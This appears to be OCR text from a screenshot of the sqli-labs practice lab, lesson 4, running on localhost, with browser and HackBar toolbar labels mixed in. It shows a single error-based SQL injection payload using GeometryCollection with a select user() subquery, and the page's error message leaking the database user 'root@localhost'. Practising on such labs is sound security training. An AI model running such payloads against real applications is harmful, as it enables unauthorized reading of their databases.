 Less-4 Error Based- Double...
127.0.0.1:8000/sqli-labs-master/Less-4/?id=1
搜索
JS
W
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000/sqli-labs-master/Less-4/?id=1") and  GeometryCollection((select * from(select * from(select user ())a)b));--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Illegal non geometric '(select `b`.`user ()` from (select 'root@localhost' AS `user ()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-4